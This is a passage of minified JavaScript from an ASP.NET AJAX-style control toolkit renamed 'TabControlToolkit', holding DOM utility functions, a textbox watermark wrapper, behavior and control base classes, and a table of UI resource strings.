var filters = element.filters;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
opacity = alphaFilter.opacity / 100.0;hasOpacity = true;}
}
}
else {
opacity = this.getCurrentStyle(element, 'opacity', 1);hasOpacity = true;}
if (hasOpacity === false) {
return 1.0;}
return parseFloat(opacity);},
setElementOpacity : function(element, value) {
if (!element) {
throw Error.argumentNull('element');}
if (element.filters) {
var filters = element.filters;var createFilter = true;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
createFilter = false;alphaFilter.opacity = value * 100;}
}
if (createFilter) {
element.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + (value * 100) + ')';}
}
else {
element.style.opacity = value;}
},
getVisible : function(element) {
return (element &&
("none" != $common.getCurrentStyle(element, "display")) &&
("hidden" != $common.getCurrentStyle(element, "visibility")));},
setVisible : function(element, value) {
if (element && value != $common.getVisible(element)) {
if (value) {
if (element.style.removeAttribute) {
element.style.removeAttribute("display");} else {
element.style.removeProperty("display");}
} else {
element.style.display = 'none';}
element.style.visibility = value ? 'visible' : 'hidden';}
},
resolveFunction : function(value) {
if (value) {
if (value instanceof Function) {
return value;} else if (String.isInstanceOfType(value) && value.length > 0) {
var func;if ((func = window[value]) instanceof Function) {
return func;} else if ((func = eval(value)) instanceof Function) {
return func;}
}
}
return null;},
addCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.addCssClass(element, classNames[i]);}
},
removeCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.removeCssClass(element, classNames[i]);}
},
setStyle : function(element, style) {
$common.applyProperties(element.style, style);},
removeHandlers : function(element, events) {
for (var name in events) {
$removeHandler(element, name, events[name]);}
},
overlaps : function(r1, r2) {
return r1.x < (r2.x + r2.width)
&& r2.x < (r1.x + r1.width)
&& r1.y < (r2.y + r2.height)
&& r2.y < (r1.y + r1.height);},
containsPoint : function(rect, x, y) {
return x >= rect.x && x < (rect.x + rect.width) && y >= rect.y && y < (rect.y + rect.height);},
isKeyDigit : function(keyCode) { 
return (0x30 <= keyCode && keyCode <= 0x39);},
isKeyNavigation : function(keyCode) { 
return (Sys.UI.Key.left <= keyCode && keyCode <= Sys.UI.Key.down);},
padLeft : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'l', truncate || false);},
padRight : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'r', truncate || false);},
_pad : function(text, size, ch, side, truncate) {
text = text.toString();var length = text.length;var builder = new Sys.StringBuilder();if (side == 'r') {
builder.append(text);} 
while (length < size) {
builder.append(ch);length++;}
if (side == 'l') {
builder.append(text);}
var result = builder.toString();if (truncate && result.length > size) {
if (side == 'l') {
result = result.substr(result.length - size, size);} else {
result = result.substr(0, size);}
}
return result;},
__DOMEvents : {
focusin : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusin", true, false, window, 1);} },
focusout : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusout", true, false, window, 1);} },
activate : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("activate", true, true, window, 1);} },
focus : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focus", false, false, window, 1);} },
blur : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("blur", false, false, window, 1);} },
click : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
dblclick : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 2, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousedown : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousedown", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseup : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseup", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseover : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseover", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousemove : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseout : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
load : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("load", false, false);} },
unload : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("unload", false, false);} },
select : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("select", true, false);} },
change : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("change", true, false);} },
submit : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("submit", true, true);} },
reset : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("reset", true, false);} },
resize : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("resize", true, false);} },
scroll : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("scroll", true, false);} }
},
tryFireRawEvent : function(element, rawEvent) {
try {
if (element.fireEvent) {
element.fireEvent("on" + rawEvent.type, rawEvent);return true;} else if (element.dispatchEvent) {
element.dispatchEvent(rawEvent);return true;}
} catch (e) {
}
return false;}, 
tryFireEvent : function(element, eventName, properties) {
try {
if (document.createEventObject) {
var e = document.createEventObject();$common.applyProperties(e, properties || {});element.fireEvent("on" + eventName, e);return true;} else if (document.createEvent) {
var def = $common.__DOMEvents[eventName];if (def) {
var e = document.createEvent(def.eventGroup);def.init(e, properties || {});element.dispatchEvent(e);return true;}
}
} catch (e) {
}
return false;},
wrapElement : function(innerElement, newOuterElement, newInnerParentElement) {
var parent = innerElement.parentNode;parent.replaceChild(newOuterElement, innerElement);(newInnerParentElement || newOuterElement).appendChild(innerElement);},
unwrapElement : function(innerElement, oldOuterElement) {
var parent = oldOuterElement.parentNode;if (parent != null) {
$common.removeElement(innerElement);parent.replaceChild(innerElement, oldOuterElement);}
},
removeElement : function(element) {
var parent = element.parentNode;if (parent != null) {
parent.removeChild(element);}
},
applyProperties : function(target, properties) {
for (var p in properties) {
var pv = properties[p];if (pv != null && Object.getType(pv)===Object) {
var tv = target[p];$common.applyProperties(tv, pv);} else {
target[p] = pv;}
}
},
createElementFromTemplate : function(template, appendToParent, nameTable) {
if (typeof(template.nameTable)!='undefined') {
var newNameTable = template.nameTable;if (String.isInstanceOfType(newNameTable)) {
newNameTable = nameTable[newNameTable];}
if (newNameTable != null) {
nameTable = newNameTable;}
}
var elementName = null;if (typeof(template.name)!=='undefined') {
elementName = template.name;}
var elt = document.createElement(template.nodeName);if (typeof(template.name)!=='undefined' && nameTable) {
nameTable[template.name] = elt;}
if (typeof(template.parent)!=='undefined' && appendToParent == null) {
var newParent = template.parent;if (String.isInstanceOfType(newParent)) {
newParent = nameTable[newParent];}
if (newParent != null) {
appendToParent = newParent;}
}
if (typeof(template.properties)!=='undefined' && template.properties != null) {
$common.applyProperties(elt, template.properties);}
if (typeof(template.cssClasses)!=='undefined' && template.cssClasses != null) {
$common.addCssClasses(elt, template.cssClasses);}
if (typeof(template.events)!=='undefined' && template.events != null) {
$addHandlers(elt, template.events);}
if (typeof(template.visible)!=='undefined' && template.visible != null) {
this.setVisible(elt, template.visible);}
if (appendToParent) {
appendToParent.appendChild(elt);}
if (typeof(template.opacity)!=='undefined' && template.opacity != null) {
$common.setElementOpacity(elt, template.opacity);}
if (typeof(template.children)!=='undefined' && template.children != null) {
for (var i = 0;i < template.children.length;i++) {
var subtemplate = template.children[i];$common.createElementFromTemplate(subtemplate, elt, nameTable);}
}
var contentPresenter = elt;if (typeof(template.contentPresenter)!=='undefined' && template.contentPresenter != null) {
contentPresenter = nameTable[contentPresenter];}
if (typeof(template.content)!=='undefined' && template.content != null) {
var content = template.content;if (String.isInstanceOfType(content)) {
content = nameTable[content];}
if (content.parentNode) {
$common.wrapElement(content, elt, contentPresenter);} else {
contentPresenter.appendChild(content);}
}
return elt;},
prepareHiddenElementForATDeviceUpdate : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (!objHidden) {
var objHidden = document.createElement('input');objHidden.setAttribute('type', 'hidden');objHidden.setAttribute('value', '1');objHidden.setAttribute('id', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');objHidden.setAttribute('name', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');if ( document.forms[0] ) {
document.forms[0].appendChild(objHidden);}
}
},
updateFormToRefreshATDeviceBuffer : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (objHidden) {
if (objHidden.getAttribute('value') == '1') {
objHidden.setAttribute('value', '0');} else {
objHidden.setAttribute('value', '1');}
}
},
appendElementToFormOrBody: function(element) {
if (document.forms && document.forms[0]) {
document.forms[0].appendChild(element);} else {
document.body.appendChild(element);}
}
}
var CommonToolkitScripts = TabControlToolkit.CommonToolkitScripts = new TabControlToolkit._CommonToolkitScripts();var $common = CommonToolkitScripts;Sys.UI.DomElement.getVisible = $common.getVisible;Sys.UI.DomElement.setVisible = $common.setVisible;Sys.UI.Control.overlaps = $common.overlaps;TabControlToolkit._DomUtility = function() {
}
TabControlToolkit._DomUtility.prototype = {
isDescendant : function(ancestor, descendant) {
for (var n = descendant.parentNode;n != null;n = n.parentNode) {
if (n == ancestor) return true;}
return false;},
isDescendantOrSelf : function(ancestor, descendant) {
if (ancestor === descendant) 
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestor : function(descendant, ancestor) {
return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestorOrSelf : function(descendant, ancestor) {
if (descendant === ancestor)
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isSibling : function(self, sibling) {
var parent = self.parentNode;for (var i = 0;i < parent.childNodes.length;i++) {
if (parent.childNodes[i] == sibling) return true;}
return false;}
}
TabControlToolkit._DomUtility.registerClass("TabControlToolkit._DomUtility");TabControlToolkit.DomUtility = new TabControlToolkit._DomUtility();TabControlToolkit.TextBoxWrapper = function(element) {
TabControlToolkit.TextBoxWrapper.initializeBase(this, [element]);this._current = element.value;this._watermark = null;this._isWatermarked = false;}
TabControlToolkit.TextBoxWrapper.prototype = {
dispose : function() {
this.get_element().TabControlToolkitTextBoxWrapper = null;TabControlToolkit.TextBoxWrapper.callBaseMethod(this, 'dispose');},
get_Current : function() {
this._current = this.get_element().value;return this._current;},
set_Current : function(value) {
this._current = value;this._updateElement();},
get_Value : function() {
if (this.get_IsWatermarked()) {
return "";} else {
return this.get_Current();}
},
set_Value : function(text) {
this.set_Current(text);if (!text || (0 == text.length)) {
if (null != this._watermark) {
this.set_IsWatermarked(true);}
} else {
this.set_IsWatermarked(false);}
},
get_Watermark : function() {
return this._watermark;},
set_Watermark : function(value) {
this._watermark = value;this._updateElement();},
get_IsWatermarked : function() {
return this._isWatermarked;},
set_IsWatermarked : function(isWatermarked) {
if (this._isWatermarked != isWatermarked) {
this._isWatermarked = isWatermarked;this._updateElement();this._raiseWatermarkChanged();}
},
_updateElement : function() {
var element = this.get_element();if (this._isWatermarked) {
if (element.value != this._watermark) {
element.value = this._watermark;}
} else {
if (element.value != this._current) {
element.value = this._current;}
}
},
add_WatermarkChanged : function(handler) {
this.get_events().addHandler("WatermarkChanged", handler);},
remove_WatermarkChanged : function(handler) {
this.get_events().removeHandler("WatermarkChanged", handler);},
_raiseWatermarkChanged : function() {
var onWatermarkChangedHandler = this.get_events().getHandler("WatermarkChanged");if (onWatermarkChangedHandler) {
onWatermarkChangedHandler(this, Sys.EventArgs.Empty);}
}
}
TabControlToolkit.TextBoxWrapper.get_Wrapper = function(element) {
if (null == element.TabControlToolkitTextBoxWrapper) {
element.TabControlToolkitTextBoxWrapper = new TabControlToolkit.TextBoxWrapper(element);}
return element.TabControlToolkitTextBoxWrapper;}
TabControlToolkit.TextBoxWrapper.registerClass('TabControlToolkit.TextBoxWrapper', Sys.UI.Behavior);TabControlToolkit.TextBoxWrapper.validatorGetValue = function(id) {
var control = $get(id);if (control && control.TabControlToolkitTextBoxWrapper) {
return control.TabControlToolkitTextBoxWrapper.get_Value();}
return TabControlToolkit.TextBoxWrapper._originalValidatorGetValue(id);}
if (typeof(ValidatorGetValue) == 'function') {
TabControlToolkit.TextBoxWrapper._originalValidatorGetValue = ValidatorGetValue;ValidatorGetValue = TabControlToolkit.TextBoxWrapper.validatorGetValue;}
if (Sys.CultureInfo.prototype._getAbbrMonthIndex) {
try {
Sys.CultureInfo.prototype._getAbbrMonthIndex('');} catch(ex) {
Sys.CultureInfo.prototype._getAbbrMonthIndex = function(value) {
if (!this._upperAbbrMonths) {
this._upperAbbrMonths = this._toUpperArray(this.dateTimeFormat.AbbreviatedMonthNames);}
return Array.indexOf(this._upperAbbrMonths, this._toUpper(value));}
Sys.CultureInfo.CurrentCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;Sys.CultureInfo.InvariantCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;}
}

/* END TabControlToolkit.Common.Common.js */
/* START TabControlToolkit.ExtenderBase.BaseScripts.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BehaviorBase = function(element) {
TabControlToolkit.BehaviorBase.initializeBase(this,[element]);this._clientStateFieldID = null;this._pageRequestManager = null;this._partialUpdateBeginRequestHandler = null;this._partialUpdateEndRequestHandler = null;}
TabControlToolkit.BehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'initialize');},
dispose : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'dispose');if (this._pageRequestManager) {
if (this._partialUpdateBeginRequestHandler) {
this._pageRequestManager.remove_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateBeginRequestHandler = null;}
if (this._partialUpdateEndRequestHandler) {
this._pageRequestManager.remove_endRequest(this._partialUpdateEndRequestHandler);this._partialUpdateEndRequestHandler = null;}
this._pageRequestManager = null;}
},
get_ClientStateFieldID : function() {
return this._clientStateFieldID;},
set_ClientStateFieldID : function(value) {
if (this._clientStateFieldID != value) {
this._clientStateFieldID = value;this.raisePropertyChanged('ClientStateFieldID');}
},
get_ClientState : function() {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
return input.value;}
}
return null;},
set_ClientState : function(value) {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
input.value = value;}
}
},
registerPartialUpdateEvents : function() {
if (Sys && Sys.WebForms && Sys.WebForms.PageRequestManager){
this._pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();if (this._pageRequestManager) {
this._partialUpdateBeginRequestHandler = Function.createDelegate(this, this._partialUpdateBeginRequest);this._pageRequestManager.add_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateEndRequestHandler = Function.createDelegate(this, this._partialUpdateEndRequest);this._pageRequestManager.add_endRequest(this._partialUpdateEndRequestHandler);}
}
},
_partialUpdateBeginRequest : function(sender, beginRequestEventArgs) {
},
_partialUpdateEndRequest : function(sender, endRequestEventArgs) {
}
}
TabControlToolkit.BehaviorBase.registerClass('TabControlToolkit.BehaviorBase', Sys.UI.Behavior);TabControlToolkit.DynamicPopulateBehaviorBase = function(element) {
TabControlToolkit.DynamicPopulateBehaviorBase.initializeBase(this, [element]);this._DynamicControlID = null;this._DynamicContextKey = null;this._DynamicServicePath = null;this._DynamicServiceMethod = null;this._cacheDynamicResults = false;this._dynamicPopulateBehavior = null;this._populatingHandler = null;this._populatedHandler = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'initialize');this._populatingHandler = Function.createDelegate(this, this._onPopulating);this._populatedHandler = Function.createDelegate(this, this._onPopulated);},
dispose : function() {
if (this._populatedHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populated(this._populatedHandler);}
this._populatedHandler = null;}
if (this._populatingHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populating(this._populatingHandler);}
this._populatingHandler = null;}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'dispose');},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != $get(this._DynamicControlID))) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._DynamicControlID && this._DynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,
{
"id" : this.get_id() + "_DynamicPopulateBehavior",
"ContextKey" : this._DynamicContextKey,
"ServicePath" : this._DynamicServicePath,
"ServiceMethod" : this._DynamicServiceMethod,
"cacheDynamicResults" : this._cacheDynamicResults
}, null, null, $get(this._DynamicControlID));this._dynamicPopulateBehavior.add_populating(this._populatingHandler);this._dynamicPopulateBehavior.add_populated(this._populatedHandler);}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._DynamicContextKey);}
},
_onPopulating : function(sender, eventArgs) {
this.raisePopulating(eventArgs);},
_onPopulated : function(sender, eventArgs) {
this.raisePopulated(eventArgs);},
get_dynamicControlID : function() {
return this._DynamicControlID;},
get_DynamicControlID : this.get_dynamicControlID,
set_dynamicControlID : function(value) {
if (this._DynamicControlID != value) {
this._DynamicControlID = value;this.raisePropertyChanged('dynamicControlID');this.raisePropertyChanged('DynamicControlID');}
},
set_DynamicControlID : this.set_dynamicControlID,
get_dynamicContextKey : function() {
return this._DynamicContextKey;},
get_DynamicContextKey : this.get_dynamicContextKey,
set_dynamicContextKey : function(value) {
if (this._DynamicContextKey != value) {
this._DynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');this.raisePropertyChanged('DynamicContextKey');}
},
set_DynamicContextKey : this.set_dynamicContextKey,
get_dynamicServicePath : function() {
return this._DynamicServicePath;},
get_DynamicServicePath : this.get_dynamicServicePath,
set_dynamicServicePath : function(value) {
if (this._DynamicServicePath != value) {
this._DynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');this.raisePropertyChanged('DynamicServicePath');}
},
set_DynamicServicePath : this.set_dynamicServicePath,
get_dynamicServiceMethod : function() {
return this._DynamicServiceMethod;},
get_DynamicServiceMethod : this.get_dynamicServiceMethod,
set_dynamicServiceMethod : function(value) {
if (this._DynamicServiceMethod != value) {
this._DynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');this.raisePropertyChanged('DynamicServiceMethod');}
},
set_DynamicServiceMethod : this.set_dynamicServiceMethod,
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function(arg) {
var handler = this.get_events().getHandler("populated");if (handler) handler(this, arg);},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehaviorBase.registerClass('TabControlToolkit.DynamicPopulateBehaviorBase', TabControlToolkit.BehaviorBase);TabControlToolkit.ControlBase = function(element) {
TabControlToolkit.ControlBase.initializeBase(this, [element]);this._clientStateField = null;this._callbackTarget = null;this._onsubmit$delegate = Function.createDelegate(this, this._onsubmit);this._oncomplete$delegate = Function.createDelegate(this, this._oncomplete);this._onerror$delegate = Function.createDelegate(this, this._onerror);}
TabControlToolkit.ControlBase.__doPostBack = function(eventTarget, eventArgument) {
if (!Sys.WebForms.PageRequestManager.getInstance().get_isInAsyncPostBack()) {
for (var i = 0;i < TabControlToolkit.ControlBase.onsubmitCollection.length;i++) {
TabControlToolkit.ControlBase.onsubmitCollection[i]();}
}
Function.createDelegate(window, TabControlToolkit.ControlBase.__doPostBackSaved)(eventTarget, eventArgument);}
TabControlToolkit.ControlBase.prototype = {
initialize : function() {
TabControlToolkit.ControlBase.callBaseMethod(this, "initialize");if (this._clientStateField) {
this.loadClientState(this._clientStateField.value);}
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.add(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);if (TabControlToolkit.ControlBase.__doPostBackSaved == null || typeof TabControlToolkit.ControlBase.__doPostBackSaved == "undefined") {
TabControlToolkit.ControlBase.__doPostBackSaved = window.__doPostBack;window.__doPostBack = TabControlToolkit.ControlBase.__doPostBack;TabControlToolkit.ControlBase.onsubmitCollection = new Array();}
Array.add(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);} else {
$addHandler(document.forms[0], "submit", this._onsubmit$delegate);}
},
dispose : function() {
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.remove(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);Array.remove(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);} else {
$removeHandler(document.forms[0], "submit", this._onsubmit$delegate);}
TabControlToolkit.ControlBase.callBaseMethod(this, "dispose");},
findElement : function(id) {
return $get(this.get_id() + '_' + id.split(':').join('_'));},
get_clientStateField : function() {
return this._clientStateField;},
set_clientStateField : function(value) {
if (this.get_isInitialized()) throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_CannotSetClientStateField);if (this._clientStateField != value) {
this._clientStateField = value;this.raisePropertyChanged('clientStateField');}
},
loadClientState : function(value) {
},
saveClientState : function() {
return null;},
_invoke : function(name, args, cb) {
if (!this._callbackTarget) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_ControlNotRegisteredForCallbacks);}
if (typeof(WebForm_DoCallback)==="undefined") {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_PageNotRegisteredForCallbacks);}
var ar = [];for (var i = 0;i < args.length;i++) 
ar[i] = args[i];var clientState = this.saveClientState();if (clientState != null && !String.isInstanceOfType(clientState)) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_InvalidClientStateType);}
var payload = Sys.Serialization.JavaScriptSerializer.serialize({name:name,args:ar,state:this.saveClientState()});WebForm_DoCallback(this._callbackTarget, payload, this._oncomplete$delegate, cb, this._onerror$delegate, true);},
_oncomplete : function(result, context) {
result = Sys.Serialization.JavaScriptSerializer.deserialize(result);if (result.error) {
throw Error.create(result.error);}
this.loadClientState(result.state);context(result.result);},
_onerror : function(message, context) {
throw Error.create(message);},
_onsubmit : function() {
if (this._clientStateField) {
this._clientStateField.value = this.saveClientState();}
return true;} 
}
TabControlToolkit.ControlBase.registerClass("TabControlToolkit.ControlBase", Sys.UI.Control);
Type.registerNamespace('TabControlToolkit');TabControlToolkit.Resources={
"PasswordStrength_InvalidWeightingRatios":"Strength Weighting ratios must have 4 elements","Animation_ChildrenNotAllowed":"TabControlToolkit.Animation.createAnimation cannot add child animations to type \"{0}\" that does not derive from TabControlToolkit.Animation.ParentAnimation","PasswordStrength_RemainingSymbols":"{0} symbol characters","ExtenderBase_CannotSetClientStateField":"clientStateField can only be set before initialization","RTE_PreviewHTML":"Preview HTML","RTE_JustifyCenter":"Justify Center","PasswordStrength_RemainingUpperCase":"{0} more upper case characters","Animation_TargetNotFound":"TabControlToolkit.Animation.Animation.set_animationTarget requires the ID of a Sys.UI.DomElement or Sys.UI.Control.  No element or control could be found corresponding to \"{0}\"","RTE_FontColor":"Font Color","RTE_LabelColor":"Label Color","Common_InvalidBorderWidthUnit":"A unit type of \"{0}\"\u0027 is invalid for parseBorderWidth","RTE_Heading":"Heading","Tabs_PropertySetBeforeInitialization":"{0} cannot be changed before initialization","RTE_OrderedList":"Ordered List","ReorderList_DropWatcherBehavior_NoChild":"Could not find child of list with id \"{0}\"","CascadingDropDown_MethodTimeout":"[Method timeout]","RTE_Columns":"Columns","RTE_InsertImage":"Insert Image","RTE_InsertTable":"Insert Table","RTE_Values":"Values","RTE_OK":"OK","ExtenderBase_PageNotRegisteredForCallbacks":"This Page has not been registered for callbacks","Animation_NoDynamicPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\" or \"{1}\"","Animation_InvalidBaseType":"TabControlToolkit.Animation.registerAnimation can only register types that inherit from TabControlToolkit.Animation.Animation","RTE_UnorderedList":"Unordered List","ResizableControlBehavior_InvalidHandler":"{0} handler not a function, function name, or function text","Animation_InvalidColor":"Color must be a 7-character hex representation (e.g. #246ACF), not \"{0}\"","RTE_CellColor":"Cell Color","PasswordStrength_RemainingMixedCase":"Mixed case characters","RTE_Italic":"Italic","CascadingDropDown_NoParentElement":"Failed to find parent element \"{0}\"","ValidatorCallout_DefaultErrorMessage":"This control is invalid","RTE_Indent":"Indent","ReorderList_DropWatcherBehavior_CallbackError":"Reorder failed, see details below.\\r\\n\\r\\n{0}","PopupControl_NoDefaultProperty":"No default property supported for control \"{0}\" of type \"{1}\"","RTE_Normal":"Normal","PopupExtender_NoParentElement":"Couldn\u0027t find parent element \"{0}\"","RTE_ViewValues":"View Values","RTE_Legend":"Legend","RTE_Labels":"Labels","RTE_CellSpacing":"Cell Spacing","PasswordStrength_RemainingNumbers":"{0} more numbers","RTE_Border":"Border","RTE_Create":"Create","RTE_BackgroundColor":"Background Color","RTE_Cancel":"Cancel","RTE_JustifyFull":"Justify Full","RTE_JustifyLeft":"Justify Left","RTE_Cut":"Cut","ResizableControlBehavior_CannotChangeProperty":"Changes to {0} not supported","RTE_ViewSource":"View Source","Common_InvalidPaddingUnit":"A unit type of \"{0}\" is invalid for parsePadding","RTE_Paste":"Paste","ExtenderBase_ControlNotRegisteredForCallbacks":"This Control has not been registered for callbacks","Calendar_Today":"Today: {0}","MultiHandleSlider_CssHeightWidthRequired":"You must specify a CSS width and height for all handle styles as well as the rail.","Common_DateTime_InvalidFormat":"Invalid format","ListSearch_DefaultPrompt":"Type to search","CollapsiblePanel_NoControlID":"Failed to find element \"{0}\"","RTE_ViewEditor":"View Editor","RTE_BarColor":"Bar Color","PasswordStrength_DefaultStrengthDescriptions":"NonExistent;Very Weak;Weak;Poor;Almost OK;Barely Acceptable;Average;Good;Strong;Excellent;Unbreakable!","RTE_Inserttexthere":"Insert text here","Animation_UknownAnimationName":"TabControlToolkit.Animation.createAnimation could not find an Animation corresponding to the name \"{0}\"","ExtenderBase_InvalidClientStateType":"saveClientState must return a value of type String","Rating_CallbackError":"An unhandled exception has occurred:\\r\\n{0}","Tabs_OwnerExpected":"owner must be set before initialize","DynamicPopulate_WebServiceTimeout":"Web service call timed out","PasswordStrength_RemainingLowerCase":"{0} more lower case characters","Animation_MissingAnimationName":"TabControlToolkit.Animation.createAnimation requires an object with an AnimationName property","RTE_JustifyRight":"Justify Right","Tabs_ActiveTabArgumentOutOfRange":"Argument is not a member of the tabs collection","RTE_CellPadding":"Cell Padding","RTE_ClearFormatting":"Clear Formatting","AlwaysVisible_ElementRequired":"TabControlToolkit.AlwaysVisibleControlBehavior must have an element","Slider_NoSizeProvided":"Please set valid values for the height and width attributes in the slider\u0027s CSS classes","DynamicPopulate_WebServiceError":"Web Service call failed: {0}","PasswordStrength_StrengthPrompt":"Strength: ","PasswordStrength_RemainingCharacters":"{0} more characters","PasswordStrength_Satisfied":"Nothing more required","RTE_Hyperlink":"Hyperlink","Animation_NoPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\"","PasswordStrength_InvalidStrengthDescriptionStyles":"Text Strength description style classes must match the number of text descriptions.","PasswordStrength_GetHelpRequirements":"Get help on password requirements","PasswordStrength_InvalidStrengthDescriptions":"Invalid number of text strength descriptions specified","RTE_Underline":"Underline","Tabs_PropertySetAfterInitialization":"{0} cannot be changed after initialization","RTE_Rows":"Rows","RTE_Redo":"Redo","RTE_Size":"Size","RTE_Undo":"Undo","RTE_Bold":"Bold","RTE_Copy":"Copy","RTE_Font":"Font","CascadingDropDown_MethodError":"[Method error {0}]","RTE_BorderColor":"Border 